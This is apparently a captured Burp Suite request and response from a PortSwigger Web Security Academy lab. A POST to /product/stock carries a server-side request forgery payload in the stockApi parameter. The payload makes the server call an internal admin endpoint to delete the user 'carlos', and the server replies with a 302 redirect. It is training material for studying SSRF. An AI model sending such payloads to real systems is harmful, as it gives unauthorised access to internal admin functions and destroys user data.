 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
3 Cookie: session=4XZSH8Ztijdil0bslbJdscizbeofFtGs
4 Content-Length: 79
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net/product?productI
d=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.237%3A8080%2Fadmin%2Fdelete%3Fusername%3Dcarlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.237:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6